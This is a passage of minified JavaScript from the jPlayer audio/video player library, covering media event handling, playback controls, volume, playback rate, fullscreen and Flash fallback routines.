PlaybackRate=t.defaultPlaybackRate;r.options.playbackRate=t.playbackRate;r._updatePlaybackRate();r._trigger(e.jPlayer.event.ratechange)}},false);t.addEventListener("suspend",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.suspend)}},false);t.addEventListener("ended",function(){if(n.gate){if(!e.jPlayer.browser.webkit){r.htmlElement.media.currentTime=0}r.htmlElement.media.pause();r._updateButtons(false);r._getHtmlStatus(t,true);r._updateInterface();r._trigger(e.jPlayer.event.ended)}},false);t.addEventListener("error",function(){if(n.gate){r._updateButtons(false);r._seeked();if(r.status.srcSet){clearTimeout(r.internal.htmlDlyCmdId);r.status.waitForLoad=true;r.status.waitForPlay=true;if(r.status.video&&!r.status.nativeVideoControls){r.internal.video.jq.css({width:"0px",height:"0px"})}if(r._validString(r.status.media.poster)&&!r.status.nativeVideoControls){r.internal.poster.jq.show()}if(r.css.jq.videoPlay.length){r.css.jq.videoPlay.show()}r._error({type:e.jPlayer.error.URL,context:r.status.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL})}}},false);e.each(e.jPlayer.htmlEvent,function(i,s){t.addEventListener(this,function(){if(n.gate){r._trigger(e.jPlayer.event[s])}},false)})},_getHtmlStatus:function(e,t){var n=0,r=0,i=0,s=0;if(isFinite(e.duration)){this.status.duration=e.duration}n=e.currentTime;r=this.status.duration>0?100*n/this.status.duration:0;if(typeof e.seekable==="object"&&e.seekable.length>0){i=this.status.duration>0?100*e.seekable.end(e.seekable.length-1)/this.status.duration:100;s=this.status.duration>0?100*e.currentTime/e.seekable.end(e.seekable.length-1):0}else{i=100;s=r}if(t){n=0;s=0;r=0}this.status.seekPercent=i;this.status.currentPercentRelative=s;this.status.currentPercentAbsolute=r;this.status.currentTime=n;this.status.remaining=this.status.duration-this.status.currentTime;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=e.readyState;this.status.networkState=e.networkState;this.status.playbackRate=e.playbackRate;this.status.ended=e.ended},_resetStatus:function(){this.status=e.extend({},this.status,e.jPlayer.prototype.status)},_trigger:function(t,n,r){var i=e.Event(t);i.jPlayer={};i.jPlayer.version=e.extend({},this.version);i.jPlayer.options=e.extend(true,{},this.options);i.jPlayer.status=e.extend(true,{},this.status);i.jPlayer.html=e.extend(true,{},this.html);i.jPlayer.flash=e.extend(true,{},this.flash);if(n){i.jPlayer.error=e.extend({},n)}if(r){i.jPlayer.warning=e.extend({},r)}this.element.trigger(i)},jPlayerFlashEvent:function(t,n){if(t===e.jPlayer.event.ready){if(!this.internal.ready){this.internal.ready=true;this.internal.flash.jq.css({width:"0px",height:"0px"});this.version.flash=n.version;if(this.version.needFlash!==this.version.flash){this._error({type:e.jPlayer.error.VERSION,context:this.version.flash,message:e.jPlayer.errorMsg.VERSION+this.version.flash,hint:e.jPlayer.errorHint.VERSION})}this._trigger(e.jPlayer.event.repeat);this._trigger(t)}else{if(this.flash.gate){if(this.status.srcSet){var r=this.status.currentTime,i=this.status.paused;this.setMedia(this.status.media);this.volumeWorker(this.options.volume);if(r>0){if(i){this.pause(r)}else{this.play(r)}}}this._trigger(e.jPlayer.event.flashreset)}}}if(this.flash.gate){switch(t){case e.jPlayer.event.progress:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.timeupdate:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.play:this._seeked();this._updateButtons(true);this._trigger(t);break;case e.jPlayer.event.pause:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.ended:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.click:this._trigger(t);break;case e.jPlayer.event.error:this.status.waitForLoad=true;this.status.waitForPlay=true;if(this.status.video){this.internal.flash.jq.css({width:"0px",height:"0px"})}if(this._validString(this.status.media.poster)){this.internal.poster.jq.show()}if(this.css.jq.videoPlay.length&&this.status.video){this.css.jq.videoPlay.show()}if(this.status.video){this._flash_setVideo(this.status.media)}else{this._flash_setAudio(this.status.media)}this._updateButtons(false);this._error({type:e.jPlayer.error.URL,context:n.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL});break;case e.jPlayer.event.seeking:this._seeking();this._trigger(t);break;case e.jPlayer.event.seeked:this._seeked();this._trigger(t);break;case e.jPlayer.event.ready:break;default:this._trigger(t)}}return false},_getFlashStatus:function(e){this.status.seekPercent=e.seekPercent;this.status.currentPercentRelative=e.currentPercentRelative;this.status.currentPercentAbsolute=e.currentPercentAbsolute;this.status.currentTime=e.currentTime;this.status.duration=e.duration;this.status.remaining=e.duration-e.currentTime;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=4;this.status.networkState=0;this.status.playbackRate=1;this.status.ended=false},_updateButtons:function(e){if(e===t){e=!this.status.paused}else{this.status.paused=!e}if(e){this.addStateClass("playing")}else{this.removeStateClass("playing")}if(!this.status.noFullWindow&&this.options.fullWindow){this.addStateClass("fullScreen")}else{this.removeStateClass("fullScreen")}if(this.options.loop){this.addStateClass("looped")}else{this.removeStateClass("looped")}if(this.css.jq.play.length&&this.css.jq.pause.length){if(e){this.css.jq.play.hide();this.css.jq.pause.show()}else{this.css.jq.play.show();this.css.jq.pause.hide()}}if(this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length){if(this.status.noFullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.hide()}else if(this.options.fullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.show()}else{this.css.jq.fullScreen.show();this.css.jq.restoreScreen.hide()}}if(this.css.jq.repeat.length&&this.css.jq.repeatOff.length){if(this.options.loop){this.css.jq.repeat.hide();this.css.jq.repeatOff.show()}else{this.css.jq.repeat.show();this.css.jq.repeatOff.hide()}}},_updateInterface:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.width(this.status.seekPercent+"%")}if(this.css.jq.playBar.length){if(this.options.smoothPlayBar){this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear")}else{this.css.jq.playBar.width(this.status.currentPercentRelative+"%")}}var e="";if(this.css.jq.currentTime.length){e=this._convertTime(this.status.currentTime);if(e!==this.css.jq.currentTime.text()){this.css.jq.currentTime.text(this._convertTime(this.status.currentTime))}}var t="",n=this.status.duration,r=this.status.remaining;if(this.css.jq.duration.length){if(typeof this.status.media.duration==="string"){t=this.status.media.duration}else{if(typeof this.status.media.duration==="number"){n=this.status.media.duration;r=n-this.status.currentTime}if(this.options.remainingDuration){t=(r>0?"-":"")+this._convertTime(r)}else{t=this._convertTime(n)}}if(t!==this.css.jq.duration.text()){this.css.jq.duration.text(t)}}},_convertTime:n.prototype.time,_seeking:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.addClass("dap-seeking-bg")}this.addStateClass("seeking")},_seeked:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.removeClass("dap-seeking-bg")}this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=false;this.html.video.gate=false;this.flash.gate=false},_resetActive:function(){this.html.active=false;this.flash.active=false},_escapeHtml:function(e){return e.split("&").join("&").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(e){var t=document.createElement("div");t.innerHTML='<a href="'+this._escapeHtml(e)+'">x</a>';return t.firstChild.href},_absoluteMediaUrls:function(t){var n=this;e.each(t,function(e,r){if(r&&n.format[e]){t[e]=n._qualifyURL(r)}});return t},addStateClass:function(e){if(this.ancestorJq.length){this.ancestorJq.addClass(this.options.stateClass[e])}},removeStateClass:function(e){if(this.ancestorJq.length){this.ancestorJq.removeClass(this.options.stateClass[e])}},setMedia:function(t){var n=this,r=false,i=this.status.media.poster!==t.poster;this._resetMedia();this._resetGate();this._resetActive();this.androidFix.setMedia=false;this.androidFix.play=false;this.androidFix.pause=false;t=this._absoluteMediaUrls(t);e.each(this.formats,function(i,s){var o=n.format[s].media==="video";e.each(n.solutions,function(i,u){if(n[u].support[s]&&n._validString(t[s])){var a=u==="html";if(o){if(a){n.html.video.gate=true;n._html_setVideo(t);n.html.active=true}else{n.flash.gate=true;n._flash_setVideo(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.show()}n.status.video=true}else{if(a){n.html.audio.gate=true;n._html_setAudio(t);n.html.active=true;if(e.jPlayer.platform.android){n.androidFix.setMedia=true}}else{n.flash.gate=true;n._flash_setAudio(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.hide()}n.status.video=false}r=true;return false}});if(r){return false}});if(r){if(!(this.status.nativeVideoControls&&this.html.video.gate)){if(this._validString(t.poster)){if(i){this.htmlElement.poster.src=t.poster}else{this.internal.poster.jq.show()}}}if(this.css.jq.title.length){if(typeof t.title==="string"){this.css.jq.title.html(t.title);if(this.htmlElement.audio){this.htmlElement.audio.setAttribute("title",t.title)}if(this.htmlElement.video){this.htmlElement.video.setAttribute("title",t.title)}}}this.status.srcSet=true;this.status.media=e.extend({},t);this._updateButtons(false);this._updateInterface();this._trigger(e.jPlayer.event.setmedia)}else{this._error({type:e.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SUPPORT,hint:e.jPlayer.errorHint.NO_SUPPORT})}},_resetMedia:function(){this._resetStatus();this._updateButtons(false);this._updateInterface();this._seeked();this.internal.poster.jq.hide();clearTimeout(this.internal.htmlDlyCmdId);if(this.html.active){this._html_resetMedia()}else if(this.flash.active){this._flash_resetMedia()}},clearMedia:function(){this._resetMedia();if(this.html.active){this._html_clearMedia()}else if(this.flash.active){this._flash_clearMedia()}this._resetGate();this._resetActive()},load:function(){if(this.status.srcSet){if(this.html.active){this._html_load()}else if(this.flash.active){this._flash_load()}}else{this._urlNotSetError("load")}},focus:function(){if(this.options.keyEnabled){e.jPlayer.focus=this}},play:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&!this.status.paused){this.pause(e)}else{e=typeof e==="number"?e:NaN;if(this.status.srcSet){this.focus();if(this.html.active){this._html_play(e)}else if(this.flash.active){this._flash_play(e)}}else{this._urlNotSetError("play")}}},videoPlay:function(){this.play()},pause:function(e){e=typeof e==="number"?e:NaN;if(this.status.srcSet){if(this.html.active){this._html_pause(e)}else if(this.flash.active){this._flash_pause(e)}}else{this._urlNotSetError("pause")}},tellOthers:function(t,n){var r=this,i=typeof n==="function",s=Array.prototype.slice.call(arguments);if(typeof t!=="string"){return}if(i){s.splice(1,1)}e.each(this.instances,function(){if(r.element!==this){if(!i||n.call(this.data("jPlayer"),r)){this.jPlayer.apply(this,s)}}})},pauseOthers:function(e){this.tellOthers("pause",function(){return this.status.srcSet},e)},stop:function(){if(this.status.srcSet){if(this.html.active){this._html_pause(0)}else if(this.flash.active){this._flash_pause(0)}}else{this._urlNotSetError("stop")}},playHead:function(e){e=this._limitValue(e,0,100);if(this.status.srcSet){if(this.html.active){this._html_playHead(e)}else if(this.flash.active){this._flash_playHead(e)}}else{this._urlNotSetError("playHead")}},_muted:function(e){this.mutedWorker(e);if(this.options.globalVolume){this.tellOthers("mutedWorker",function(){return this.options.globalVolume},e)}},mutedWorker:function(t){this.options.muted=t;if(this.html.used){this._html_setProperty("muted",t)}if(this.flash.used){this._flash_mute(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateMute(t);this._updateVolume(this.options.volume);this._trigger(e.jPlayer.event.volumechange)}},mute:function(e){var n=typeof e==="object";if(n&&this.options.useStateClassSkin&&this.options.muted){this._muted(false)}else{e=e===t?true:!!e;this._muted(e)}},unmute:function(e){e=e===t?true:!!e;this._muted(!e)},_updateMute:function(e){if(e===t){e=this.options.muted}if(e){this.addStateClass("muted")}else{this.removeStateClass("muted")}if(this.css.jq.mute.length&&this.css.jq.unmute.length){if(this.status.noVolume){this.css.jq.mute.hide();this.css.jq.unmute.hide()}else if(e){this.css.jq.mute.hide();this.css.jq.unmute.show()}else{this.css.jq.mute.show();this.css.jq.unmute.hide()}}},volume:function(e){this.volumeWorker(e);if(this.options.globalVolume){this.tellOthers("volumeWorker",function(){return this.options.globalVolume},e)}},volumeWorker:function(t){t=this._limitValue(t,0,1);this.options.volume=t;if(this.html.used){this._html_setProperty("volume",t)}if(this.flash.used){this._flash_volume(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateVolume(t);this._trigger(e.jPlayer.event.volumechange)}},volumeBar:function(t){if(this.css.jq.volumeBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=n.height()-t.pageY+r.top,u=n.height();if(this.options.verticalVolume){this.volume(o/u)}else{this.volume(i/s)}}if(this.options.muted){this._muted(false)}},_updateVolume:function(e){if(e===t){e=this.options.volume}e=this.options.muted?0:e;if(this.status.noVolume){if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.hide()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.hide()}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.hide()}}else{if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.show()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.show();this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](e*100+"%")}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.show()}}},volumeMax:function(){this.volume(1);if(this.options.muted){this._muted(false)}},_cssSelectorAncestor:function(t){var n=this;this.options.cssSelectorAncestor=t;this._removeUiClass();this.ancestorJq=t?e(t):[];if(t&&this.ancestorJq.length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}this._addUiClass();e.each(this.options.cssSelector,function(e,t){n._cssSelector(e,t)});this._updateInterface();this._updateButtons();this._updateAutohide();this._updateVolume();this._updateMute()},_cssSelector:function(t,n){var r=this;if(typeof n==="string"){if(e.jPlayer.prototype.options.cssSelector[t]){if(this.css.jq[t]&&this.css.jq[t].length){this.css.jq[t].unbind(".jPlayer")}this.options.cssSelector[t]=n;this.css.cs[t]=this.options.cssSelectorAncestor+" "+n;if(n){this.css.jq[t]=e(this.css.cs[t])}else{this.css.jq[t]=[]}if(this.css.jq[t].length&&this[t]){var i=function(n){n.preventDefault();r[t](n);if(r.options.autoBlur){e(this).blur()}};this.css.jq[t].bind("click.jPlayer",i)}if(n&&this.css.jq[t].length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[t],message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[t].length+" found for "+t+" method.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_METHOD,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:e.jPlayer.warningHint.CSS_SELECTOR_METHOD})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_STRING,context:n,message:e.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:e.jPlayer.warningHint.CSS_SELECTOR_STRING})}},duration:function(e){if(this.options.toggleDuration){if(this.options.captureDuration){e.stopPropagation()}this._setOption("remainingDuration",!this.options.remainingDuration)}},seekBar:function(t){if(this.css.jq.seekBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=100*i/s;this.playHead(o)}},playbackRate:function(e){this._setOption("playbackRate",e)},playbackRateBar:function(t){if(this.css.jq.playbackRateBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=n.height()-t.pageY+r.top,u=n.height(),a,f;if(this.options.verticalPlaybackRate){a=o/u}else{a=i/s}f=a*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate;this.playbackRate(f)}},_updatePlaybackRate:function(){var e=this.options.playbackRate,t=(e-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);if(this.status.playbackRateEnabled){if(this.css.jq.playbackRateBar.length){this.css.jq.playbackRateBar.show()}if(this.css.jq.playbackRateBarValue.length){this.css.jq.playbackRateBarValue.show();this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](t*100+"%")}}else{if(this.css.jq.playbackRateBar.length){this.css.jq.playbackRateBar.hide()}if(this.css.jq.playbackRateBarValue.length){this.css.jq.playbackRateBarValue.hide()}}},repeat:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&this.options.loop){this._loop(false)}else{this._loop(true)}},repeatOff:function(){this._loop(false)},_loop:function(t){if(this.options.loop!==t){this.options.loop=t;this._updateButtons();this._trigger(e.jPlayer.event.repeat)}},option:function(n,r){var i=n;if(arguments.length===0){return e.extend(true,{},this.options)}if(typeof n==="string"){var s=n.split(".");if(r===t){var o=e.extend(true,{},this.options);for(var u=0;u<s.length;u++){if(o[s[u]]!==t){o=o[s[u]]}else{this._warning({type:e.jPlayer.warning.OPTION_KEY,context:n,message:e.jPlayer.warningMsg.OPTION_KEY,hint:e.jPlayer.warningHint.OPTION_KEY});return t}}return o}i={};var a=i;for(var f=0;f<s.length;f++){if(f<s.length-1){a[s[f]]={};a=a[s[f]]}else{a[s[f]]=r}}}this._setOptions(i);return this},_setOptions:function(t){var n=this;e.each(t,function(e,t){n._setOption(e,t)});return this},_setOption:function(t,n){var r=this;switch(t){case"volume":this.volume(n);break;case"muted":this._muted(n);break;case"globalVolume":this.options[t]=n;break;case"cssSelectorAncestor":this._cssSelectorAncestor(n);break;case"cssSelector":e.each(n,function(e,t){r._cssSelector(e,t)});break;case"playbackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate);if(this.html.used){this._html_setProperty("playbackRate",n)}this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate,this.options.maxPlaybackRate);if(this.html.used){this._html_setProperty("defaultPlaybackRate",n)}this._updatePlaybackRate();break;case"minPlaybackRate":this.options[t]=n=this._limitValue(n,.1,this.options.maxPlaybackRate-.1);this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[t]=n=this._limitValue(n,this.options.minPlaybackRate+.1,16);this._updatePlaybackRate();break;case"fullScreen":if(this.options[t]!==n){var i=e.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;if(!i||i&&!this.status.waitForPlay){if(!i){this.options[t]=n}if(n){this._requestFullscreen()}else{this._exitFullscreen()}if(!i){this._setOption("fullWindow",n)}}}break;case"fullWindow":if(this.options[t]!==n){this._removeUiClass();this.options[t]=n;this._refreshSize()}break;case"size":if(!this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"sizeFull":if(this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"autohide":this.options[t]=e.extend({},this.options[t],n);this._updateAutohide();break;case"loop":this._loop(n);break;case"remainingDuration":this.options[t]=n;this._updateInterface();break;case"toggleDuration":this.options[t]=n;break;case"nativeVideoControls":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this._restrictNativeVideoControls();this._updateNativeVideoControls();break;case"noFullWindow":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this._restrictNativeVideoControls();this._updateButtons();break;case"noVolume":this.options[t]=e.extend({},this.options[t],n);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._updateVolume();this._updateMute();break;case"emulateHtml":if(this.options[t]!==n){this.options[t]=n;if(n){this._emulateHtmlBridge()}else{this._destroyHtmlBridge()}}break;case"timeFormat":this.options[t]=e.extend({},this.options[t],n);break;case"keyEnabled":this.options[t]=n;if(!n&&this===e.jPlayer.focus){e.jPlayer.focus=null}break;case"keyBindings":this.options[t]=e.extend(true,{},this.options[t],n);break;case"audioFullScreen":this.options[t]=n;break;case"autoBlur":this.options[t]=n;break}return this},_refreshSize:function(){this._setSize();this._addUiClass();this._updateSize();this._updateButtons();this._updateAutohide();this._trigger(e.jPlayer.event.resize)},_setSize:function(){if(this.options.fullWindow){this.status.width=this.options.sizeFull.width;this.status.height=this.options.sizeFull.height;this.status.cssClass=this.options.sizeFull.cssClass}else{this.status.width=this.options.size.width;this.status.height=this.options.size.height;this.status.cssClass=this.options.size.cssClass}this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.addClass(this.status.cssClass)}},_removeUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.removeClass(this.status.cssClass)}},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height});if(!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(!this.status.waitForPlay&&this.flash.active&&this.status.video){this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}},_updateAutohide:function(){var e=this,t="mousemove.jPlayer",n=".jPlayerAutohide",r=t+n,i=function(){e.css.jq.gui.fadeIn(e.options.autohide.fadeIn,function(){clearTimeout(e.internal.autohideId);e.internal.autohideId=setTimeout(function(){e.css.jq.gui.fadeOut(e.options.autohide.fadeOut)},e.options.autohide.hold)})};if(this.css.jq.gui.length){this.css.jq.gui.stop(true,true);clearTimeout(this.internal.autohideId);this.element.unbind(n);this.css.jq.gui.unbind(n);if(!this.status.nativeVideoControls){if(this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored){this.element.bind(r,i);this.css.jq.gui.bind(r,i);this.css.jq.gui.hide()}else{this.css.jq.gui.show()}}else{this.css.jq.gui.hide()}}},fullScreen:function(e){var t=typeof e==="object";if(t&&this.options.useStateClassSkin&&this.options.fullScreen){this._setOption("fullScreen",false)}else{this._setOption("fullScreen",true)}},restoreScreen:function(){this._setOption("fullScreen",false)},_fullscreenAddEventListeners:function(){var t=this,n=e.jPlayer.nativeFeatures.fullscreen;if(n.api.fullscreenEnabled){if(n.event.fullscreenchange){if(typeof this.internal.fullscreenchangeHandler!=="function"){this.internal.fullscreenchangeHandler=function(){t._fullscreenchange()}}document.addEventListener(n.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}}},_fullscreenRemoveEventListeners:function(){var t=e.jPlayer.nativeFeatures.fullscreen;if(this.internal.fullscreenchangeHandler){document.removeEventListener(t.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}},_fullscreenchange:function(){if(this.options.fullScreen&&!e.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()){this._setOption("fullScreen",false)}},_requestFullscreen:function(){var t=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],n=e.jPlayer.nativeFeatures.fullscreen;if(n.used.webkitVideo){t=this.htmlElement.video}if(n.api.fullscreenEnabled){n.api.requestFullscreen(t)}},_exitFullscreen:function(){var t=e.jPlayer.nativeFeatures.fullscreen,n;if(t.used.webkitVideo){n=this.htmlElement.video}if(t.api.fullscreenEnabled){t.api.exitFullscreen(n)}},_html_initMedia:function(t){var n=e(this.htmlElement.media).empty();e.each(t.track||[],function(e,t){var r=document.createElement("track");r.setAttribute("kind",t.kind?t.kind:"");r.setAttribute("src",t.src?t.src:"");r.setAttribute("srclang",t.srclang?t.srclang:"");r.setAttribute("label",t.label?t.label:"");if(t.def){r.setAttribute("default",t.def)}n.append(r)});this.htmlElement.media.src=this.status.src;if(this.options.preload!=="none"){this._html_load()}this._trigger(e.jPlayer.event.timeupdate)},_html_setFormat:function(t){var n=this;e.each(this.formats,function(e,r){if(n.html.support[r]&&t[r]){n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}})},_html_setAudio:function(e){this._html_setFormat(e);this.htmlElement.media=this.htmlElement.audio;this._html_initMedia(e)},_html_setVideo:function(e){this._html_setFormat(e);if(this.status.nativeVideoControls){this.htmlElement.video.poster=this._validString(e.poster)?e.poster:""}this.htmlElement.media=this.htmlElement.video;this._html_initMedia(e)},_html_resetMedia:function(){if(this.htmlElement.media){if(this.htmlElement.media.id===this.internal.video.id&&!this.status.nativeVideoControls){this.internal.video.jq.css({width:"0px",height:"0px"})}this.htmlElement.media.pause()}},_html_clearMedia:function(){if(this.htmlElement.media){this.htmlElement.media.src="about:blank";this.htmlElement.media.load()}},_html_load:function(){if(this.status.waitForLoad){this.status.waitForLoad=false;this.htmlElement.media.load()}clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(e){var t=this,n=this.htmlElement.media;this.androidFix.pause=false;this._html_load();if(this.androidFix.setMedia){this.androidFix.play=true;this.androidFix.time=e}else if(!isNaN(e)){if(this.internal.cmdsIgnored){n.play()}try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e;n.play()}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.play(e)},250);return}}else{n.play()}this._html_checkWaitForPlay()},_html_pause:function(e){var t=this,n=this.htmlElement.media;this.androidFix.play=false;if(e>0){this._html_load()}else{clearTimeout(this.internal.htmlDlyCmdId)}n.pause();if(this.androidFix.setMedia){this.androidFix.pause=true;this.androidFix.time=e}else if(!isNaN(e)){try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.pause(e)},250);return}}if(e>0){this._html_checkWaitForPlay()}},_html_playHead:function(e){var t=this,n=this.htmlElement.media;this._html_load();try{if(typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e*n.seekable.end(n.seekable.length-1)/100}else if(n.duration>0&&!isNaN(n.duration)){n.currentTime=e*n.duration/100}else{throw"e"}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.playHead(e)},250);return}if(!this.status.waitForLoad){this._html_checkWaitForPlay()}},_html_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}}},_html_setProperty:function(e,t){if(this.html.audio.available){this.htmlElement.audio[e]=t}if(this.html.video.available){this.htmlElement.video[e]=t}},_flash_setAudio:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4a":case"fla":n._getMovie().fl_setAudio_m4a(t[r]);break;case"mp3":n._getMovie().fl_setAudio_mp3(t[r]);break;case"rtmpa":n._getMovie().fl_setAudio_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_setVideo:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4v":case"flv":n._getMovie().fl_setVideo_m4v(t[r]);break;case"rtmpv":n._getMovie().fl_setVideo_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"});this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(e){this._flashError(e)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(e){this._flashError(e)}this.status.waitForLoad=false},_flash_play:function(e){try{this._getMovie().fl_play(e)}catch(t){this._flashError(t)}this.status.waitForLoad=false;this._flash_checkWaitForPlay()},_flash_pause:function(e){try{this._getMovie().fl_pause(e)}catch(t){this._flashError(t)}if(e>0){this.status.waitForLoad=false;this._flash_checkWaitForPlay()}},_flash_playHead:function(e){try{this._getMovie().fl_play_head(e)}catch(t){this._flashError(t)}if(!this.status.waitForLoad){this._flash_checkWaitForPlay()}},_flash_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}}},_flash_volume:function(e){try{this._getMovie().fl_volume(e)}catch(t){this._flashError(t)}},_flash_mute:function(e){try{this._getMovie().fl_mute(e)}catch(t){this._flashError(t)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var e=0,t;if(window.ActiveXObject){try{t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(t){var n=t.GetVariable("$version");if(n){n=n.split(" ")[1].split(",");e=parseInt(n[0],10)+"."+parseInt(n[1],10)}}}catch(r){}}else if(navigator.plugins&&navigator.mimeTypes.length>0){t=navigator.plugins["Shockwave Flash"];if(t){e=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")}}return e*1},_checkForFlash:function(e){var t=false;if(this._getFlashPluginVersion()>=e){t=true}return t},_validString:function(e){return e&&typeof e==="string"},_limitValue:function(e,t,n){return e<t?t:e>n?n:e},_urlNotSetError:function(t){this._error({type:e.jPlayer.error.URL_NOT_SET,context:t,message:e.jPlayer.errorMsg.URL_NOT_SET,hint:e.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(t){var 